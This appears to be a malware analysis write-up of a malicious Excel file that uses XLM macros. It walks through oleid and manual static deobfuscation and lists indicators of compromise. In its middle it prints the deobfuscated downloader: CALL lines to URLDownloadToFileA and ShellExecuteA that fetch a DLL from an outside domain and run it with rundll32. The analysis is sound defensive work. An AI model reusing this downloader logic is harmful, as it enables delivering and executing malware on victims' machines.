#xls #malware #macros #xlm_macros #downloader
Basic info
MD5: d7468f3bfae912928bdf3b8ddc0d8ff9 file info: Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: vlcqBjjWJkHThPgSWv, Last Saved By: Company, Name of Creating Application: Microsoft Macintosh Excel, Create Time/Date: M
on Nov 23 13:55:34 2020, Last Saved Time/Date: Mon Nov 23 14:13:13 2020
Analysis
We start by a excel file
Checking it using oleid

the file contains a xlm macros
Now open the file in excel and make sure that macros not enabled

notice that the file contains 2 sheets and it has a social engineering message to make the user enable macros
open the second sheet and go to the auto_open cell

this will be the start of xlm macros
now i will continue as static analysis without running the macro just for my personal training i will copy all the codes to vs code and start manual deobfuscation

it is clear that it will start build up strings like this url
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
url = "https://tophomedesignz.com/sport.dll"
cmd = "C:\rxtGJXs\uEOIlCU\URLdaxT.dll,DllRegisterServer"
path = "C:\rxtGJXs\uEOIlCU\URLdaxT.dll"
urlmon = "URLMON"
downloadtofile = "URLDownloadToFileA"
shell32 = "Shell32"
shell_exec ="ShellExecuteA"
open = "Open"
CJyenomr = "regsvr32.exe"
rundll32 = "rundll32.exe"
dir1 = "C:\rxtGJxs"
subdir1 = "C:\rxtGJxs\uEOIlCU"
krnl32 = "kernel32"
mkdir = "CreateDirectoryA"
QRbytXZ = "INSEGN"
CIbjZFzB = "DownloadFile"
cHFnbvmd = "zbaqgiaz"
dGZFcuHu = "BLttghIR"
BMdezBL = "YSKhEnyF"
JCJ = "JCJ"
JJCCJJ = "JJCCJJ"
JJCCCCJ = "JJCCCCJ"
=CALL(krnl32,mkdir,JCJ,dir1,0)
=CALL(krnl32,mkdir,JCJ,subdir1,0)
=CALL(urlmon,downloadtofile,JJCCJJ,0,URL,path,0,0)
=CALL(shell32,shell_exec,JJCCCCJ,0,open,rundll32,cmd,0,0)
=HALT()
The excel file will do the following:
- create a directory
C:\rxtGJxs\uEOIlCU - download the dll from
https://tophomedesignz.com/sport.dllatC:\rxtGJXs\uEOIlCU\URLdaxT.dll - run the dll
C:\rxtGJXs\uEOIlCU\URLdaxT.dll,DllRegisterServer
IoC
Host Based IoC
DLL location C:\rxtGJXs\uEOIlCU\URLdaxT.dll
Network Based IoC
URL https://tophomedesignz.com/sport.dll